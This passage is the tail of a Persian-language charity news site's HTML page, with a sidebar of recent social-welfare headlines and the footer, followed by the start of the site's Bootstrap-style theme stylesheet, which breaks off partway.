rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2021/12/202105100472629581-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/11293/%d8%a8%d9%87-%d9%81%d8%b1%d9%85%d9%88%d8%af%d9%87-%d8%b1%d9%87%d8%a8%d8%b1%db%8c-%d9%85%d8%b9%d8%b8%d9%85%d8%9b%d8%ae%d8%af%d9%85%d8%aa-%d8%b4%d8%a7%db%8c%d8%b3%d8%aa%d9%87-%d8%a8%d9%87-%d9%85%d8%b9/" rel="bookmark">به فرموده رهبری معظم؛خدمت شایسته به معلولین وظیفه همه‌ است</a></h3> <p>رئیس مجمع نمایندگان استان خوزستان در توئیتی به موفقیت های معلولین کشور علی رغم محدودیت ها،اشاره کرد.</p> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div id="box12" class="box list list-bullets list-bullets_color-red border-top header-default" data-conf="{}"> <header class="box-title"> <h2>آخرین اخبار</h2> </header> <section class="box-content"> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16364/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%a8%d9%87%d9%85%d9%86-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته دوم بهمن ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16358/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%a8%d9%87%d9%85%d9%86-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته اول بهمن ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16374/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته چهارم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16403/%d8%aa%d8%af%d8%a7%d9%88%d9%85-%d9%86%d9%87%d8%b6%d8%aa-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1/" rel="bookmark">تداوم نهضت نیکوکاری کارکنان بانک صادرات ایران؛ آزادی ۲۰ پدر زندانی در یزد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16368/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87-2/" rel="bookmark">عکس روز هفته سوم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16362/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته دوم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16398/%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%8c-%d9%84%d8%a8%d8%ae%d9%86%d8%af-%d8%a2%d8%b2%d8%a7%d8%af/" rel="bookmark">کارکنان بانک صادرات ایران، لبخند آزادی را به ۱۵ زندانی استان فارس هدیه کردند</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16356/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته اول دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16390/%d8%ac%d8%b4%d9%86%d9%88%d8%a7%d8%b1%d9%87-%db%8c%d9%84%d8%af%d8%a7%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b4%d8%a7/" rel="bookmark">جشنواره «یلدای ایرانی» در حمایت از مشاغل خانگی بانوان در قم برگزار می‌شود</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16386/%d8%ae%d9%88%d8%a7%d8%a8%da%af%d8%a7%d9%87-%d8%af%d8%a7%d9%86%d8%b4%d8%a2%d9%85%d9%88%d8%b2%db%8c-%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%db%8c-%d8%aa%d9%84%d9%86%da%af-%d8%a8%d8%a7-%d8%b3%d8%b1%d9%85/" rel="bookmark">خوابگاه دانش‌آموزی روستای تلنگ با سرمایه‌گذاری ۲۰ میلیارد تومانی بنیاد علوی افتتاح شد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16384/%d8%b4%d8%a7%d8%b1%da%98-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%af%d9%88%d9%85-%d8%b7%d8%b1%d8%ad-%db%8c%d8%b3%d9%86%d8%a7-%d9%88%db%8c%da%98%d9%87-%d8%b4%d8%a8-%db%8c/" rel="bookmark">شارژ اعتبار مرحله دوم طرح یسنا ویژه شب یلدا</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16380/%d8%a2%db%8c%d8%a7-%d8%a2%d9%85%d8%a7%d8%b1-%d8%b3%d9%87-%d8%af%d9%87%da%a9-%d9%86%d8%ae%d8%b3%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87%d8%a8%da%af%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1/" rel="bookmark">آیا آمار سه دهک نخست یارانه‌بگیران در پاییز کاهش یافت؟</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16352/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ac%d8%b1%d8%a7%d8%a6%d9%85-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1%da%a9%d8%aa/" rel="bookmark">آزادی ۲۰ زندانی جرائم غیرعمد با مشارکت کارکنان بانک صادرات ایران در سیستان و بلوچستان</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16344/%d8%a2%d8%ba%d8%a7%d8%b2-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%b6%db%b8-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b9%d8%b1%d9%88%d8%b3-%d9%88-%d8%af%d8%a7%d9%85%d8%a7%d8%af-%d8%af%d8%b1-%db%b9-%d9%85%d8%a7%d9%87/" rel="bookmark">آغاز زندگی ۶۸ هزار عروس و داماد در ۹ ماه ۱۴۰۴ با وام ازدواج بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16337/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته چهارم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16335/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته سوم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16333/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته دوم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16339/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%af%d8%b1-%d8%a8%d9%88%d8%b4%d9%87%d8%b1-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1/" rel="bookmark">آزادی ۲۰ زندانی غیرعمد در بوشهر با مشارکت کارکنان همدل بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16331/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته اول آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16328/%d8%aa%d8%a8-%d9%86%d8%a7%d8%aa%d9%85%d8%a7%d9%85%d8%9b-%d9%86%d8%a7%da%af%d9%81%d8%aa%d9%87%d9%87%d8%a7%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%8c%da%a9-%d8%ac%d8%a7%d9%86%d8%a8/" rel="bookmark">«تب ناتمام»؛ ناگفته‌های زندگی یک جانباز قطع نخاعی و مادرش</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16325/%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b7%db%b0-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%ae%d8%a7%d8%b5-%d8%aa%d8%ad%d8%aa-%d9%be%d9%88%d8%b4%d8%b4-%d8%a8%db%8c%d9%85%d9%87-%d9%82%d8%b1%d8%a7%d8%b1/" rel="bookmark">بیش از ۱۷۰ بیماری خاص تحت پوشش بیمه قرار دارد/ابراز رضایت رئیس جمهور از طرح پزشکی خانواده</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16322/%d8%b4%db%8c%d9%88%d9%87-%d8%aa%d9%81%da%a9%db%8c%da%a9-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%b1%db%8c%d8%a7%d9%81%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87-%d8%aa/" rel="bookmark">شیوه تفکیک خانوار برای دریافت یارانه تغییر کرد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16319/%d8%a7%d8%ad%d8%af%d8%a7%d8%ab-%db%b1%db%b0%db%b0-%d8%b2%d9%85%db%8c%d9%86-%da%86%d9%85%d9%86-%d9%85%d8%b5%d9%86%d9%88%d8%b9%db%8c-%d8%af%d8%b1-%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%a7%d8%b3%d8%aa%d8%ab/" rel="bookmark">احداث ۱۰۰ زمین چمن مصنوعی در مدارس استثنایی با مشارکت خیرین مدرسه‌ساز</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16316/%d8%b7%d8%b1%d8%ad-%d8%aa%d8%ad%d9%88%db%8c%d9%84-%d8%af%d8%a7%d8%b1%d9%88-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%a7%d9%86-%d8%ae%d8%a7%d8%b5-%d8%af%d8%b1-%d9%85%d9%86%d8%b2%d9%84/" rel="bookmark">طرح تحویل دارو برای بیماران خاص در منزل گسترش می‌یابد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16311/%d8%a8%d8%a7%d8%b1-%d8%a7%d8%b6%d8%a7%d9%81%d9%87-%d8%ac%d9%85%d8%b9%db%8c%d8%aa-%d8%af%d8%b1-%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d9%88%d8%ac%d8%a8-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%a2%d8%b3/" rel="bookmark">بار اضافه جمعیت در تهران موجب افزایش آسیب‌ها شده است</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16308/%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b7%db%b0-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b4%d8%ba%d9%84-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%af%d8%af%d8%ac%d9%88%db%8c%d8%a7%d9%86-%d8%a8/" rel="bookmark">ایجاد بیش از ۷۰ هزار شغل برای مددجویان بهزیستی</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16280/%d8%b9%da%a9%d8%b3-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس هفته چهارم آبان ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16304/%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%d9%86%d9%88%d8%a8%d8%aa%d8%af%d9%87%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%aa%db%8c-%d9%85%d8%b1%d8%a7%da%a9%d8%b2-%d8%af%d8%b1%d9%85%d8%a7%d9%86/" rel="bookmark">سامانه نوبت‌دهی اینترنتی مراکز درمانی تأمین اجتماعی راه‌اندازی شد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16300/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b3-%d9%87%d8%b2%d8%a7%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%aa%d9%86%d8%a8%d9%84%db%8c-%da%86%d8%b4%d9%85-%d8%af%d8%b1-%da%a9/" rel="bookmark">درمان بیش از ۱۳ هزار مورد تنبلی چشم در کودکان</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16297/%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%85%d8%b1%da%a9%d8%b2-%d8%b4%d9%87%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%db%b1%db%b4%db%b8%db%b0-%d8%a8%d9%87%d8%b2%db%8c/" rel="bookmark">نخستین مرکز شهرستانی سامانه ۱۴۸۰ بهزیستی ایران در کیش افتتاح شد</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> </div> </div></aside> </div> </div> </div></section> <footer id="footer"> <div class="wrapper"> <div class="container"> <div id="footer-items" class="row"> <div class="col-sm-8 hidden-xs"> <div id="footer-logo"> <a href="/">نیکوکار</a> </div> </div> <div class="col-xs-32 col-sm-24"> <div class="row"> <div id="footer-menu" class="col-xs-32"> <ul class="list-clean list-inline list-bordered pull-left text-center"> <li class="hidden-xs"><a href="/">خانه</a></li> <li><a href="/links">پیوندها</a></li> <li><a href="/about">درباره ما</a></li> <li><a href="/feed">فید</a></li> <li><a href="/contact">تماس با ما</a></li><img id="jxlzwlaooeukoeuksizp" style="cursor:pointer; background: #ffffff; border-radius: 10px; margin:0px" onClick="window.open(&quot;https://e-rasaneh.ir/Certificate/83644&quot;, &quot;Popup&quot;,&quot;toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=1280, height=800, top=30&quot;)" alt="رسانه" src="http://www.nikuokar.ir/wp-content/themes/nikukar/img/e-resaneh.jpg"/> </ul> </div> </div> </div> </div> <div class="responsive-tools row visible-xs"> <div class="col-xs-32"> <a href="#" class="totop btn btn-default pull-right"><i class="glyphicon-up"></i>بالا</a> </div> </div> <div id="copyright" class="row"> <div class="col-xs-32"> <p>تمامی حقوق برای <a href="https://nikuokar.ir">نیکوکار</a> محفوظ است.</p> <span style="color: #434343;">پشتیبانی : <a style="color: #434343;" href="https://irserverco.ir" target="_blank" rel="follow">آی آر سرور</a></span> </div> </div> </div> </div> </footer> </body></html>
<!--HTML compressed By MamadPress, size saved 17.58%. From 49120 bytes, now 40487 bytes-->

--- FILE ---
content_type: text/css
request_url: https://nikuokar.ir/wp-content/themes/nikukar/style.css
body_size: 28443
content:
/*
	Theme Name: nikukar
	Description: nikukar Theme By Soheil S
	Version: 1.0.0
	Author: MohamadGFX , Soheil Sadeghi
	Author URI: http://www.tarah98.ir
*/

html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}
body {
	margin: 0
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
	display: block
}
audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}
audio:not([controls]) {
	display: none;
	height: 0
}
[hidden],
template {
	display: none
}
@font-face{font-family:"RTNassim";src:url("fonts/rosettatype-nassim-regular.eot") format('eot'),
url("fonts/rosettatype-nassim-regular.woff") format("woff"),
url("fonts/rosettatype-nassim-regular.ttf") format("truetype");
font-weight:normal;
font-style:normal
}
@font-face{font-family:"BNassim";src:url("fonts/rosettatype-nassim-bold.eot") format('eot'),
url("fonts/rosettatype-nassim-bold.woff") format("woff"),
url("fonts/rosettatype-nassim-bold.ttf") format("truetype");
font-weight:bold;
font-style:normal
}
input[type='number'] {
	-moz-appearance:textfield;
	-webkit-appearance:none
}
.lead {
	font-size:14px;
	font-weight:normal;
	line-height:1.42857143;
	margin-bottom:0
}
a {
	background:transparent
}
a:active,
a:hover {
	outline:0
}
abbr[title] {
	border-bottom:1px dotted
}
b,
strong {
	font-weight:bold
}
dfn {
	font-style:italic
}
h1 {
	font-size:2em;
	margin:.67em 0
}
mark {
	background:#ff0;
	color:#000
}
small {
	font-size:80%
}
sub,
sup {
	font-size:75%;
	line-height:0;
	position:relative;
	vertical-align:baseline
}
sup {
	top:-0.5em
}
sub {
	bottom:-0.25em
}
img {
	border:0
}
svg:not(:root) {
	overflow:hidden
}
figure {
	margin:1em 40px
}
hr {
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	height:0
}
.bk {
	float:right;
}
pre {
	overflow:auto
}
code,
kbd,
pre,
samp {
	font-family:monospace,
	monospace;
	font-size:1em
}
button,
input,
optgroup,
select,
textarea {
	color:inherit;
	font:inherit;
	margin:0
}
button {
	overflow:visible
}
button,
select {
	text-transform:none
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance:button;
	cursor:pointer
}
button[disabled],
html input[disabled] {
	cursor:default
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	border:0;
	padding:0
}
input {
	line-height:normal
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing:border-box;
	padding:0
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height:auto
}
input[type="search"] {
	-webkit-appearance:textfield;
	-moz-box-sizing:content-box;
	-webkit-box-sizing:content-box;
	box-sizing:content-box
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance:none
}
fieldset {
	border:1px solid #c0c0c0;
	margin:0 2px;
	padding:.35em .625em .75em
}
legend {
	border:0;
	padding:0
}
textarea {
	overflow:auto
}
optgroup {
	font-weight:bold
}
table {
	border-collapse:collapse;
	border-spacing:0
}
td,
th {
	padding:0
}
@font-face{font-family:'Glyphicons Halflings';src:url('fonts/glyphicons-regular.eot');src:url('fonts/glyphicons-regular.eot?#iefix') format('embedded-opentype'),url('fonts/glyphicons-regular.woff') format('woff'),url('fonts/glyphicons-regular.ttf') format('truetype'),url('fonts/glyphicons-regular.svg#saat24') format('svg')}
.glyphicon {
	position:relative;
	top:1px;
	display:inline-block;
	font-family:'Glyphicons Halflings';
	font-style:normal;
	font-weight:normal;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}
[class^="glyphicon-"]:before,
[class*=" glyphicon-"]:before {
	font-family:"Glyphicons Halflings";
	font-style:normal;
	font-weight:normal;
	speak:none;
	display:inline-block;
	text-decoration:inherit;
	width:1em;
	margin-right:.2em;
	text-align:center;
	font-variant:normal;
	text-transform:none;
	line-height:1em;
	margin-left:.2em
}
.glyphicon-up:before {
	content:'\e800'
}
.glyphicon-right:before {
	content:'\e801'
}
.glyphicon-left:before {
	content:'\e802'
}
.glyphicon-down:before {
	content:'\e803'
}
.glyphicon-video:before {
	content:'\e804'
}
.glyphicon-picture:before {
	content:'\e805'
}
.glyphicon-search:before {
	content:'\e806'
}
.glyphicon-gplus:before {
	content:'\e807'
}
.glyphicon-twitter:before {
	content:'\e808'
}
.glyphicon-facebook:before {
	content:'\e809'
}
.glyphicon-tag:before {
	content:'\e80a'
}
.glyphicon-star:before {
	content:'\e80b'
}
.glyphicon-rss:before {
	content:'\e80c'
}
.glyphicon-list:before {
	content:'\e80d'
}
.glyphicon-book-open:before {
	content:'\e80e'
}
.glyphicon-mobile:before {
	content:'\e80f'
}
.glyphicon-print:before {
	content:'\e810'
}
.glyphicon-envelope:before {
	content:'\e811'
}
.glyphicon-fullscreen:before {
	content:'\e812'
}
.glyphicon-play:before {
	content:'\e813'
}
.glyphicon-music:before {
	content:'\e814'
}
.glyphicon-volume-off:before {
	content:'\e815'
}
.glyphicon-volume-down:before {
	content:'\e816'
}
.glyphicon-volume-up:before {
	content:'\e817'
}
.glyphicon-headphones:before {
	content:'\e818'
}
.glyphicon-download:before {
	content:'\e819'
}
.glyphicon-instagram:before {
	content:'\e81a'
}
.glyphicon-linkedin:before {
	content:'\e81b'
}
.glyphicon-aparat:before {
	content:'\e81c'
}
.glyphicon-cloob:before {
	content:'\e81d'
}
.glyphicon-bisphoon:before {
	content:'\e81e'
}
.glyphicon-telegram:before {
	content:'\e81f'
}
.glyphicon-clock:before {
	content:'\e820'
}
.glyphicon-asterisk:before {
	content:"\2a"
}
.glyphicon-plus:before {
	content:"\2b"
}
.glyphicon-euro:before {
	content:"\20ac"
}
.glyphicon-minus:before {
	content:"\2212"
}
.glyphicon-cloud:before {
	content:"\2601"
}
.glyphicon-envelope:before {
	content:"\2709"
}
.glyphicon-pencil:before {
	content:"\270f"
}
* {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
*:before,
*:after {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
html {
	font-size:10px;
	-webkit-tap-highlight-color:rgba(0,
	0,
	0,
	0)
}
body {
	font-family:Tahoma,
	Arial;
	font-size:14px;
	line-height:1.42857143;
	color:#333;
	background-color:#fff
}
input,
button,
select,
textarea {
	font-family:inherit;
	font-size:inherit;
	line-height:inherit
}
a {
	color:#222;
	text-decoration:none
}
a:hover,
a:focus {
	color:#000;
	text-decoration:underline
}
a:focus {
	outline:thin dotted;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
figure {
	margin:0
}
img {
	vertical-align:middle
}
.img-responsive {
	display:block;
	width:100% \9;
	max-width:100%;
	height:auto
}
.img-rounded {
	border-radius:6px
}
.img-thumbnail {
	padding:4px;
	line-height:1.42857143;
	background-color:#fff;
	border:1px solid #ddd;
	border-radius:4px;
	-webkit-transition:all .2s ease-in-out;
	-o-transition:all .2s ease-in-out;
	transition:all .2s ease-in-out;
	display:inline-block;
	width:100% \9;
	max-width:100%;
	height:auto
}
.img-circle {
	border-radius:50%
}
hr {
	margin-top:20px;
	margin-bottom:20px;
	border:0;
	border-top:1px solid #eee
}
.sr-only {
	position:absolute;
	width:1px;
	height:1px;
	margin:-1px;
	padding:0;
	overflow:hidden;
	clip:rect(0,
	0,
	0,
	0);
	border:0
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
	position:static;
	width:auto;
	height:auto;
	margin:0;
	overflow:visible;
	clip:auto
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-weight:500;
	line-height:1.1;
	color:inherit
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
	font-weight:normal;
	line-height:1;
	color:#777
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
	margin-top:20px;
	margin-bottom:10px
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
	font-size:65%
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
	margin-top:10px;
	margin-bottom:10px
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
	font-size:75%
}
h1,
.h1 {
	font-size:36px
}
h2,
.h2 {
	font-size:30px
}
h3,
.h3 {
	font-size:24px
}
h4,
.h4 {
	font-size:18px
}
h5,
.h5 {
	font-size:14px
}
h6,
.h6 {
	font-size:12px
}
p {
	margin:0 0 10px
}
.lead {
	margin-bottom:20px;
	font-size:16px;
	font-weight:300;
	line-height:1.4
}
@media (min-width: 768px) {
	.lead {
		font-size:21px
	}
}
small,
.small {
	font-size:85%
}
cite {
	font-style:normal
}
mark,
.mark {
	background-color:#fcf8e3;
	padding:.2em
}
.text-left {
	text-align:left
}
.text-right {
	text-align:right
}
.text-center {
	text-align:center
}
.text-justify {
	text-align:justify
}
.text-nowrap {
	white-space:nowrap
}
.text-lowercase {
	text-transform:lowercase
}
.text-uppercase {
	text-transform:uppercase
}
.text-capitalize {
	text-transform:capitalize
}
.text-muted {
	color:#777
}
.text-primary {
	color:#428bca
}
a.text-primary:hover {
	color:#3071a9
}
.text-success {
	color:#3c763d !important
}
a.text-success:hover {
	color:#2b542c !important
}
.text-info {
	color:#31708f
}
a.text-info:hover {
	color:#245269
}
.text-warning {
	color:#8a6d3b
}
a.text-warning:hover {
	color:#66512c
}
.text-danger {
	color:#a94442
}
a.text-danger:hover {
	color:#843534
}
.bg-primary {
	color:#fff;
	background-color:#428bca
}
a.bg-primary:hover {
	background-color:#3071a9
}
.bg-success {
	background-color:#dff0d8
}
a.bg-success:hover {
	background-color:#c1e2b3
}
.bg-info {
	background-color:#d9edf7
}
a.bg-info:hover {
	background-color:#afd9ee
}
.bg-warning {
	background-color:#fcf8e3
}
a.bg-warning:hover {
	background-color:#f7ecb5
}
.bg-danger {
	background-color:#f2dede
}
a.bg-danger:hover {
	background-color:#e4b9b9
}
.page-header {
	padding-bottom:9px;
	margin:40px 0 20px;
	border-bottom:1px solid #eee
}
ul,
ol {
	margin-top:0;
	margin-bottom:10px
}
ul ul,
ol ul,
ul ol,
ol ol {
	margin-bottom:0
}
.list-unstyled {
	padding-left:0;
	list-style:none
}
.list-inline {
	padding-left:0;
	list-style:none;
	margin-left:-5px
}
.list-inline>li {
	display:inline-block;
	padding-left:5px;
	padding-right:5px
}
dl {
	margin-top:0;
	margin-bottom:20px
}
dt,
dd {
	line-height:1.42857143
}
dt {
	font-weight:bold
}
dd {
	margin-left:0
}
@media (min-width: 768px) {
	.dl-horizontal dt {
		float:left;
		width:160px;
		clear:left;
		text-align:right;
		overflow:hidden;
		text-overflow:ellipsis;
		white-space:nowrap
	}
	.dl-horizontal dd {
		margin-left: 180px
	}
}
abbr[title],
abbr[data-original-title] {
	cursor:help;
	border-bottom:1px dotted #777
}
.initialism {
	font-size:90%;
	text-transform:uppercase
}
blockquote {
	padding:10px 20px;
	margin:0 0 20px;
	font-size:17.5px;
	border-left:5px solid #eee
}
blockquote p:last-child,
blockquote ul:last-child,
